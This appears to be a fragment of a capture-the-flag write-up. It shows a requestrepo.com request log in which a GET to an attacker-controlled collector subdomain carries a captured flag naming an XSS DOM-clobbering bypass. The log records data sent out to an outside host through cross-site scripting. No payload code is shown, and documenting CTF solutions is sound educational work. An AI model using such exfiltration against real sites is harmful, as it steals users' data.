 Requests Response DNS cmme8sc5.requestrepo.com Copy
Request Details
Request Type HTTP/1.1 GET
URL http://cmme8sc5.requestrepo.com/flag=XSS_D0m_Cl0bb3r1nG_ByP4aSS_3v3RyTH1nG
Sender 212.129.38.224:54436
Country FR (IP Geolocation by DB-IP)
Date 11:56:10 29/8/2024
Path /flag=XSS_D0m_Cl0bb3r1nG_ByP4aSS_3v3RyTH1nG
Query string
Fragment
Headers